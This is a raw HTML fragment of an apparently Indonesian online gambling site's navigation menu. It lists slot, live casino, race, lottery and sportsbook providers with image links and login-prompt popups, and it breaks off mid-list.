        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fat-panda" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250529" type="image/png" /><img alt="Fat Panda" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fivegg" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250529" type="image/png" /><img alt="5G Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playtech" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250529" type="image/png" /><img alt="Playtech" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250529" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250529" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fast-spin" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250529" type="image/png" /><img alt="Fast Spin" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vplus" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250529" type="image/png" /><img alt="VPLUS" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/advantplay" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250529" type="image/png" /><img alt="AdvantPlay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250529" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/naga-games" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250529" type="image/png" /><img alt="Naga Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playstar" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250529" type="image/png" /><img alt="Playstar" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/bigpot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250529" type="image/png" /><img alt="Bigpot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/ion-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250529" type="image/png" /><img alt="ION Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/octoplay" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250529" type="image/png" /><img alt="Octoplay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-109.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/mario-club" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-80.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/dragoonsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-81.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/live22" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250529" type="image/png" /><img alt="Live22" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-45.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/cq9" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-13.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/yggdrasil" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250529" type="image/png" /><img alt="Yggdrasil" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-42.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playngo" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250529" type="image/png" /><img alt="Play&#39;n Go" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-18.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/casino">
                                                Live Casino
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250529" type="image/png" /><img alt="ION Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-1.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250529" type="image/png" /><img alt="PP Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-41.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="true">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250529" type="image/png" /><img alt="MG Live" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-66.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/casino/evo-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250529" type="image/png" /><img alt="Evo Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-38.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250529" type="image/png" /><img alt="Sexy Baccarat" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-27.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250529" type="image/png" /><img alt="Pretty Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-39.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250529" type="image/png" /><img alt="Oriental Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-100.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250529" type="image/png" /><img alt="Asia Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-14.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250529" type="image/png" /><img alt="AllBet" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-44.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250529" type="image/png" /><img alt="SA Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-84.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250529" type="image/png" /><img alt="568Win Casino" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-2/game-code-10.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/race">
                                                Race
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/race/marblex" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250529" type="image/png" /><img alt="MarbleX" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-10/game-code-117.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/others">
                                                Togel
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                        </li>
                                        <li data-active="false">
                                            <a href="/desktop/sport">
                                                Olahraga
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250529" type="image/png" /><img alt="SBO Sportsbook" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-1/game-code-5.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
